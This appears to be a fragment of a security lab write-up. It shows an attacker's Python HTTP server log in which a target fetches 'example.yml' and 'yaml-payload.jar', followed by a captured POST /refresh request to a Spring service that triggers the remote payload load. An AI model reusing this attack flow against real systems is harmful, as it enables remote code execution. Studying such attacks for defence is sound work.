 ┌──(root㉿kali)-[~]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.203.1 - - [23/Mar/2021 16:07:55] code 404, message File not found
192.168.203.1 - - [23/Mar/2021 16:07:55] "GET /example.yml HTTP/1.1" 200 -
192.168.203.1 - - [23/Mar/2021 16:07:55] "GET /robots.txt HTTP/1.1" 404 -
192.168.203.1 - - [23/Mar/2021 16:25:17] "GET /example.yml HTTP/1.1" 304 -
192.168.203.1 - - [23/Mar/2021 16:25:39] "HEAD /example.yml HTTP/1.1" 200 -
192.168.203.1 - - [23/Mar/2021 16:25:39] "HEAD /example.yml HTTP/1.1" 200 -
192.168.203.1 - - [23/Mar/2021 16:25:39] "GET /example.yml HTTP/1.1" 200 -
192.168.203.1 - - [23/Mar/2021 16:25:39] "GET /yaml-payload.jar HTTP/1.1" 200 -
192.168.203.1 - - [23/Mar/2021 16:25:39] "HEAD /example.yml HTTP/1.1" 200 -
192.168.203.1 - - [23/Mar/2021 16:25:39] "HEAD /example.yml HTTP/1.1" 200 -
192.168.203.1 - - [23/Mar/2021 16:25:39] "HEAD /example.yml HTTP/1.1" 200 -
192.168.203.1 - - [23/Mar/2021 16:25:39] "GET /example.yml HTTP/1.1" 200 -
192.168.203.1 - - [23/Mar/2021 16:25:39] "HEAD /example.yml HTTP/1.1" 200 -
192.168.203.1 - - [23/Mar/2021 16:26:08] "HEAD /example.yml HTTP/1.1" 200 -
192.168.203.1 - - [23/Mar/2021 16:26:08] "HEAD /example.yml HTTP/1.1" 200 -
192.168.203.1 - - [23/Mar/2021 16:26:08] "GET /example.yml HTTP/1.1" 200 -
192.168.203.1 - - [23/Mar/2021 16:26:08] "HEAD /example.yml HTTP/1.1" 200 -
192.168.203.1 - - [23/Mar/2021 16:26:08] "HEAD /example.yml HTTP/1.1" 200 -
192.168.203.1 - - [23/Mar/2021 16:26:08] "HEAD /example.yml HTTP/1.1" 200 -
192.168.203.1 - - [23/Mar/2021 16:26:08] "GET /example.yml HTTP/1.1" 200 -
192.168.203.1 - - [23/Mar/2021 16:26:09] "HEAD /example.yml HTTP/1.1" 200 -
1 POST /refresh HTTP/1.1
2 Host: 127.0.0.1:9092
3 Upgrade-Insecure-Requests: 1
4 Content-Type: application/x-www-form-urlencoded
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.183 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15
1 HTTP/1.1 200
2 X-Application-Context: application:9092
3 Content-Type: application/json;charset=UTF-8
4 Date: Tue, 23 Mar 2021 08:26:08 GMT
5 Connection: close
6 Content-Length: 2
7
8 [
]